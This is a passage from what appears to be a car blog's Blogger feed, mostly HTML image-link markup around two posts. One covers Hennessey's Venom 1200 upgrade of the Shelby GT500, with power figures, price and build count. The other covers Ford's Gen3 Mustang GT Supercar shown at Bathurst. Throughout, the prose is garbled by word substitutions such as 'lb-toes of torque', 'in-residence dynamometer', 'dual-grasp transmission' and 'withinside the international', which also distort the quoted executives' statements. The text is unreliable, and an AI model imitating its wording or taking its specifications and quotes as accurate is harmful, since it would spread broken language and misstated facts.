href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1L5SY-zlmbZFO_71p37J11mX3EqTEv5AK30mAZrZsEIYStMAQAFE1dKPjocPKbOe46tUcFDtCR6nQw83tTuKcS1xNsh8mQqugtyBydFLc-Ht7Ljw-qtcvDVkNnpiiI_cB1TcS65i9CDJ-4mVtis1boJdD3kifX7HA4JC-CqMteG43wRMvIp2-WsZVeA\/s989\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"633\" data-original-width=\"989\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1L5SY-zlmbZFO_71p37J11mX3EqTEv5AK30mAZrZsEIYStMAQAFE1dKPjocPKbOe46tUcFDtCR6nQw83tTuKcS1xNsh8mQqugtyBydFLc-Ht7Ljw-qtcvDVkNnpiiI_cB1TcS65i9CDJ-4mVtis1boJdD3kifX7HA4JC-CqMteG43wRMvIp2-WsZVeA\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXWaS7GSaTyzcXTd2MFZc6cnNYYBhVkBBa3qPl2xV4df1lCm2CbDhDd2NJwUc6KN7AU08BoP8xhOb7x94XHKwZBVVKoXhj2nA7A5iftvGYkbZpBANnU-AR5J1F2dYW-tklSkYh5KcEL9KYapDDm776hiHSAg4EMFE5QlQb5XsjJ3dF0DoqCfwxUUf5QA\/s996\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"996\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXWaS7GSaTyzcXTd2MFZc6cnNYYBhVkBBa3qPl2xV4df1lCm2CbDhDd2NJwUc6KN7AU08BoP8xhOb7x94XHKwZBVVKoXhj2nA7A5iftvGYkbZpBANnU-AR5J1F2dYW-tklSkYh5KcEL9KYapDDm776hiHSAg4EMFE5QlQb5XsjJ3dF0DoqCfwxUUf5QA\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMVCOTfFCyn7wPMXHzT6EEmTV95L9yQNIkHrfxIt-IEDl1TdKeDRtERZMzBGpQX6B6ldq6MTkaU9PcWDw4eBclM-_CGxocmpNmTaTPsA-_doxvNxL7QHDK7oB_qb4iIue80GZx8D4e_nWt4PlKSQUsNq9bZ0v4aBbZERFp3qP32ffn6Fj8GjxdeCIbw\/s923\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"923\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMVCOTfFCyn7wPMXHzT6EEmTV95L9yQNIkHrfxIt-IEDl1TdKeDRtERZMzBGpQX6B6ldq6MTkaU9PcWDw4eBclM-_CGxocmpNmTaTPsA-_doxvNxL7QHDK7oB_qb4iIue80GZx8D4e_nWt4PlKSQUsNq9bZ0v4aBbZERFp3qP32ffn6Fj8GjxdeCIbw\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThese encompass a better ability 3.8-liter supercharger, a high-go with the drift induction system, new gasoline rails and injectors, and an air\/oil separation system. In addition, fittings, lines, belts, and tensioners are upgraded, and the dual-grasp transmission is recalibrated for its high-output role.Lastly, the automobile is calibrated on Hennessey's in-residence dynamometer, earlier than being road-tested. When the Venom 1200 leaves Hennessey Performance, its complete enhancements and improvements have unleashed a powerful 1,204 bhp and 902 lb-toes of torque - an remarkable fifty eight percentage boom in horsepower over inventory. John Hennessey, organization founder, and CEO: \"The inventory Shelby GT500 is an amazing muscle car, however we take it to the nth diploma with our Venom 1200. Our engineers had been capable of coax extra than four hundred extra horsepower out of the engine, which takes overall performance to supercar levels.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2nofGD9ztR2nWsWQ-y1VDXvDgraYvgc9Fv6t2zqFemvtuZDLtBjzC8DoJdmAq2rR0Vpf6bjxzk5MzHRm3nhQshk0XGINoeo0_-CdLOifbpKoX-Ox5N1K3UCSys7HprZ8RHOfTyOhZcJQSgRgza3ZqAB41pPYCPOPU8LmzHEFpOdYHcjfSMVYDZxE8w\/s968\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"968\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2nofGD9ztR2nWsWQ-y1VDXvDgraYvgc9Fv6t2zqFemvtuZDLtBjzC8DoJdmAq2rR0Vpf6bjxzk5MzHRm3nhQshk0XGINoeo0_-CdLOifbpKoX-Ox5N1K3UCSys7HprZ8RHOfTyOhZcJQSgRgza3ZqAB41pPYCPOPU8LmzHEFpOdYHcjfSMVYDZxE8w\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAXFeKJAxZ71NspWx1n7oF5WsT24QvFq3FU4744SE5HDubcnngygZsmzr0F2dcKOh7wm6PJ7r2Jj5awASL4oKIHHuQYc7xf-dD7tRya0nkcvV1hxy3Hh06VdKQQP8b2MD0Ur314CeAXWCDnjqxT1VVVWw3eaOgTxmhzLEkh0_9SDNGI4vTAZt-6tYcQ\/s956\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"956\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAXFeKJAxZ71NspWx1n7oF5WsT24QvFq3FU4744SE5HDubcnngygZsmzr0F2dcKOh7wm6PJ7r2Jj5awASL4oKIHHuQYc7xf-dD7tRya0nkcvV1hxy3Hh06VdKQQP8b2MD0Ur314CeAXWCDnjqxT1VVVWw3eaOgTxmhzLEkh0_9SDNGI4vTAZt-6tYcQ\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuSii5JJlv_-W0lWu7uTs7IHBWnmoq_ZbTpK7jbl8_tFz5FmvgoVdHbpH4iHTf-UotPD70pU8zSUPEkhkYqQL1kECy4pZDcboz3j7yCnIPjv49fejtM0qgZVGrzujJUKd5EGdJ2zxVUJyUBy4e1a-5w0GQg_YAnyvxcRHY3DdLSLEqIREtTV4w16mjew\/s945\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"945\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuSii5JJlv_-W0lWu7uTs7IHBWnmoq_ZbTpK7jbl8_tFz5FmvgoVdHbpH4iHTf-UotPD70pU8zSUPEkhkYqQL1kECy4pZDcboz3j7yCnIPjv49fejtM0qgZVGrzujJUKd5EGdJ2zxVUJyUBy4e1a-5w0GQg_YAnyvxcRHY3DdLSLEqIREtTV4w16mjew\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV4sSIDM884gzGaAILGMo8nD0P4QULIo3LPlbN9TqVadpSD_emrt6BBEDI59qCpxDPdS6FIc-A7s9ADiuxs2Fb6M8xuU3SlrnMAHjTUvvoS_UU7R3LvfIrqD9kJg2UaVeqdwTH-8lRBSNt01YWj2Js7t_EkpMDHzo7ARztQW7eyBP9A8TPqhbeX8nLfQ\/s920\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"920\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV4sSIDM884gzGaAILGMo8nD0P4QULIo3LPlbN9TqVadpSD_emrt6BBEDI59qCpxDPdS6FIc-A7s9ADiuxs2Fb6M8xuU3SlrnMAHjTUvvoS_UU7R3LvfIrqD9kJg2UaVeqdwTH-8lRBSNt01YWj2Js7t_EkpMDHzo7ARztQW7eyBP9A8TPqhbeX8nLfQ\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUzd1V6ogcf6mlRsqr8jd2rO3xV1GBG7up1PiDNkVtOL8Wdq5JY2vl19ukWDF8du0RE7Gk83Hb5I2dHhOjKBdrNfp3ShuenYqraK4oyB-3lNOyL2iQyFPwrwPEM1pUldA6Z_xcIxCjQks6yVne2OZWiShUiuEWAv1Lr_u4LmHradG3ooHCWYWYv0Dkw\/s970\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"970\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUzd1V6ogcf6mlRsqr8jd2rO3xV1GBG7up1PiDNkVtOL8Wdq5JY2vl19ukWDF8du0RE7Gk83Hb5I2dHhOjKBdrNfp3ShuenYqraK4oyB-3lNOyL2iQyFPwrwPEM1pUldA6Z_xcIxCjQks6yVne2OZWiShUiuEWAv1Lr_u4LmHradG3ooHCWYWYv0Dkw\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOnly a handful of cars withinside the international provide this stage of power... particularly at this charge point.\"Priced from $59,950 - special of the bottom Ford Shelby GT500 - the Venom 1200 package deal gives complete expert enhancements to the inventory 5.2-liter V8 engine, particular outdoors badging, and a unique serial-numbered plaque. Only sixty six examples of the Venom 1200 could be constructed globally. Owners can have the selection of including the anciental 1966 24 Hours of Daytona Ford Mark II GT40 red, white, and black livery to their construct (an optionally available improve priced at $4,950 and proven at the automobile withinside the press images). Hennessey prides itself at the reliability of its cars and the nice of its workmanship, backing up each Venom 1200 transformation with its complete 1-year \/ 12,000-mile warranty.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5665335441291693350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5665335441291693350"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2022\/12\/hennessey-venom-1200-mustang-gt500-2022.html","title":"Hennessey Venom 1200 Mustang GT500 (2022)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFc0iRw_BHDCs4OHu6thXWolB7Tz3VUYQcgIIB1NbxjazCjSD50ll8b4PB59McR3EJo-vC2WaoDAIjdnlK5NVsbFPwxPZJ-6Lnl8BFlsfJ6ubTu2jTQyAGLw19W9c2EE_Pf19b-k-IwRn75Q4cLfOzfurw8klxN6QlTC75K_PBCSg6rglpHRDo-ePpWQ\/s72-c\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-1652133373658733721"},"published":{"$t":"2022-11-08T03:19:00.006-08:00"},"updated":{"$t":"2022-11-23T14:30:53.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mustang"}],"title":{"type":"text","$t":"Ford Mustang GT Gen3 Supercar 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF8laYSVTcVMTNZLevzNeLD6yOTsGNDwms9obTQi1wfMFpP98PUENKmnrr-_QKNWiTSPlNIxoAfs4877KKe4BjzlQ5-web90D8HuulNikR1P_gSHIjVjwxUcdo8y3AVZLcNvgb_-8DgiliU0LTKU9iTQPfdQLsym-GqvuAWMYXDbnyJUEd_rMpTH6yJg\/s990\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020232.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"990\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF8laYSVTcVMTNZLevzNeLD6yOTsGNDwms9obTQi1wfMFpP98PUENKmnrr-_QKNWiTSPlNIxoAfs4877KKe4BjzlQ5-web90D8HuulNikR1P_gSHIjVjwxUcdo8y3AVZLcNvgb_-8DgiliU0LTKU9iTQPfdQLsym-GqvuAWMYXDbnyJUEd_rMpTH6yJg\/s320\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020232.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFord has found out the primary race-organized seventh-technology Mustang, with the 2023 Mustang GT 'Gen3' Supercar exposed at Mount Panorama beforehand of the well-known Bathurst 1000.\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003EFord's challenger for the 2023 Australian Supercars Championship changed into proven in pit lane this afternoon, in a international first look of the seventh-technology Mustang in racing guise.\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003E\"It is exceptional as a way to show, for the first actual time globally, the seventh-technology Mustang in racing form,\" stated Mark Rushbrook, Global Director, Ford Performance Motorsports. \"The monitor of the Mustang Supercar is the primary of many, with Mustang to race in GT3, GT4, NASCAR and NHRA opposition globally.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4OisnU2LzdHqIp7GXubil6vHy8I0EGP-VgQGFc7D-xM9Y4xslcWMjIyG1G-7jUNWK3eO8-27nOu2ScANoHNU_gdeZlRZtyf2qt1t7c7cuvhXHa2SSQN350g7KiZeE3iEwRaF3y9kCLHgZ7vBAKaCxFcYCUd7TRKr5QRCkAji55UGRo3eGpAnr4C9YCg\/s966\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020236.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"966\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4OisnU2LzdHqIp7GXubil6vHy8I0EGP-VgQGFc7D-xM9Y4xslcWMjIyG1G-7jUNWK3eO8-27nOu2ScANoHNU_gdeZlRZtyf2qt1t7c7cuvhXHa2SSQN350g7KiZeE3iEwRaF3y9kCLHgZ7vBAKaCxFcYCUd7TRKr5QRCkAji55UGRo3eGpAnr4C9YCg\/s320\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020236.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigdsBzDPHTuNpjB0L7G_xIim6RyLqLpEAHvAIZhZtehVjU-w77pTr_fXiv_h1AoVsraiI5fdqGNNmDfD0Symkuv_bkKDxRlJ85pdEtxhWqvI9rF4Ifu54TmYTioCg2Bq-wIpZQdPONOqVCLqpZNe0wVwPUyPqHrlqm0HL-La_-Z7vH0jgYT7ot9fdnUQ\/s972\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020235.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"972\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigdsBzDPHTuNpjB0L7G_xIim6RyLqLpEAHvAIZhZtehVjU-w77pTr_fXiv_h1AoVsraiI5fdqGNNmDfD0Symkuv_bkKDxRlJ85pdEtxhWqvI9rF4Ifu54TmYTioCg2Bq-wIpZQdPONOqVCLqpZNe0wVwPUyPqHrlqm0HL-La_-Z7vH0jgYT7ot9fdnUQ\/s320\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020235.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFu9pnj4P0Sj9y6T2nEW5lo5wh1LJA5zQKY2oCKYFxDMRHO4brW25zvRj7FYWsOpXrrIr5O_ZRL3GlsQqFlMjJYWAai-BkFpo-k_c_Im477a28B0EACsBsiuv2TmW3OM89radzD2mf7Y4WK6D7JniykzeKBxUOZuIQeI0lmGO2kIPK5NSXLWzvCt3Wcg\/s1018\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020234.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1018\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFu9pnj4P0Sj9y6T2nEW5lo5wh1LJA5zQKY2oCKYFxDMRHO4brW25zvRj7FYWsOpXrrIr5O_ZRL3GlsQqFlMjJYWAai-BkFpo-k_c_Im477a28B0EACsBsiuv2TmW3OM89radzD2mf7Y4WK6D7JniykzeKBxUOZuIQeI0lmGO2kIPK5NSXLWzvCt3Wcg\/s320\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020234.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVl8b6PRldYKjA38DKihFZwKGuPxvWQleJhoMnHq3d4QkWjkT57cUnyFpxznerLttKfG6yRTtV8b4bHWekvNiogxXCm_b-XC-VH_72Mje5GE0OHBGHWIwtDG4uhAD94lXhLJotA7j_cYEpvTaT1Nt5WPIE4yKglW2KKk2ofAwt5n5zhIB99BuB_myQTA\/s1010\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020233.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1010\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVl8b6PRldYKjA38DKihFZwKGuPxvWQleJhoMnHq3d4QkWjkT57cUnyFpxznerLttKfG6yRTtV8b4bHWekvNiogxXCm_b-XC-VH_72Mje5GE0OHBGHWIwtDG4uhAD94lXhLJotA7j_cYEpvTaT1Nt5WPIE4yKglW2KKk2ofAwt5n5zhIB99BuB_myQTA\/s320\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020233.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhxMPhtHLGle1tt-0VKCcnBycxgFNFvYMfSZQH1Sthr1_NrzFKk0WxBNy6jIdWCtQMQZHtPFYjszjRypISsD4oZhs6OZJoNvDS4_AOIfHwR0cDzHfRnDwQLcK3dQpl8weCGVJGtbNGbrt61B3p7ZsX7KS2KJD9lmTpuJtHetxuTg5gaSTmj5x_9MDh0Q\/s996\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020231.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"996\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhxMPhtHLGle1tt-0VKCcnBycxgFNFvYMfSZQH1Sthr1_NrzFKk0WxBNy6jIdWCtQMQZHtPFYjszjRypISsD4oZhs6OZJoNvDS4_AOIfHwR0cDzHfRnDwQLcK3dQpl8weCGVJGtbNGbrt61B3p7ZsX7KS2KJD9lmTpuJtHetxuTg5gaSTmj5x_9MDh0Q\/s320\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020231.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EMustang has been an iconic emblem on and stale the tune for fifty eight years and its legend will hold across the world. We continually say Mustang changed into born to race, and this is extra authentic these days than ever.The Mustang GT Supercar is prepared to race in 2023.\"\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003EThe Mustang Supercar has been constructed via way of means of Ford's homologation group Dick Johnson Racing, along with Ford Performance, in coaching for the 2023 season whilst a brand new technology of Supercars racing begins.\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003EThe Gen3 Mustang GT Supercar extra carefully resembles its road-going counterpart, with production-primarily based totally Coyote V8 engine, low roofline and lengthy hood that makes Mustang the world's favorite sports activities car.\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003EFord supported groups in 2023, who will race the brand new Mustang, consist of Dick Johnson Racing, Tickford Racing, Grove Racing, Blanchard Racing Team and new to the Mustang stable, Walkinshaw Andretti United.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003EFord Mustang Top \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8f4tfiur-aUDyAAzKIs0ckQMfDweTe-dLiEGLv6a2V4lOcQRatlsyYrVP1wWK4IVOqIgEZiHYr-Z5cS_1aPT9CFRaUtSpxaPZOA6bwSmMmmfkDbo_xdR3m2VGelUv2RkcLWhkM8t5X1ygwhb-WJLy_w-hMIrrI8sO9zCTGy4LIuy0wSKbIWC2phr0nA\/s1080\/2248728981838114195.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1080\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8f4tfiur-aUDyAAzKIs0ckQMfDweTe-dLiEGLv6a2V4lOcQRatlsyYrVP1wWK4IVOqIgEZiHYr-Z5cS_1aPT9CFRaUtSpxaPZOA6bwSmMmmfkDbo_xdR3m2VGelUv2RkcLWhkM8t5X1ygwhb-WJLy_w-hMIrrI8sO9zCTGy4LIuy0wSKbIWC2phr0nA\/s320\/2248728981838114195.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicuPWpQKw9JcpelrOojhaTZ95qpR3pKBwPgKEqDpmOSKm2Iv0-lmN6QHhP01QKbIcmgXNBjioTiU16UG0CURlRdfgAelXtHLKcjfFkolOMe5kmcvENtfCqpqGVnJ_W_1t-s-hRSFVXRc8FbDnEdUocwLYmjZ0qVBbfCB_Nyd98MHgOaWgX11zW_7HZ9A\/s1080\/2250278916190456328.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"711\" data-original-width=\"1080\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicuPWpQKw9JcpelrOojhaTZ95qpR3pKBwPgKEqDpmOSKm2Iv0-lmN6QHhP01QKbIcmgXNBjioTiU16UG0CURlRdfgAelXtHLKcjfFkolOMe5kmcvENtfCqpqGVnJ_W_1t-s-hRSFVXRc8FbDnEdUocwLYmjZ0qVBbfCB_Nyd98MHgOaWgX11zW_7HZ9A\/s320\/2250278916190456328.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin89-7KM6R2VmYyY2mzP0QbjxJdF2OkNLsQlMTcaA7dRaQnms8e-_GHJwON7Ksybej4PUxdxf9VGewoBwH1RPevDqJCCraAtayqUWcys3DAg3RgDlzmY4kVuMJE_V02FEu5P6a0zQry9vYxIIZVlNhG1FnIW2KQ8hE4u7Lqof3WfdIvZvhEh8VLRuWHA\/s1080\/2250279774697400474.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1080\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin89-7KM6R2VmYyY2mzP0QbjxJdF2OkNLsQlMTcaA7dRaQnms8e-_GHJwON7Ksybej4PUxdxf9VGewoBwH1RPevDqJCCraAtayqUWcys3DAg3RgDlzmY4kVuMJE_V02FEu5P6a0zQry9vYxIIZVlNhG1FnIW2KQ8hE4u7Lqof3WfdIvZvhEh8VLRuWHA\/s320\/2250279774697400474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 